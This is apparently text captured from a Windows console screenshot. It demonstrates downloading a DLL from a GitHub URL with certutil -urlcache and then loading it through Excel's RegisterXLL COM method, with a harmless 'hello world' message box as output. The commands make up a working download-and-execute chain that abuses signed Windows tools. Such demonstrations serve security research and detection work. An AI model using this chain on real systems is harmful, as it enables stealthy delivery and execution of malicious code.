 title
hello world,I'm 3kb
确定
C:\Users\jboss\Desktop\certutil>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所
C:\Users\jboss\Desktop\certutil>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所
PS C:\Users\jboss\Desktop\certutil> $path="D:\test\msg1.dll"
PS C:\Users\jboss\Desktop\certutil> certutil.exe -urlcache -split -f https://raw
.githubusercontent.com/3gstudent/test/master/msg.dll  $path
****  联机  ****
  0000  ...
  0c00
CertUtil: -URLCache 命令成功完成。
PS C:\Users\jboss\Desktop\certutil> $excel = [activator]::CreateInstance([type]:
:GetTypeFromProgID("Excel.Application"))
PS C:\Users\jboss\Desktop\certutil> $excel.RegisterXLL($path)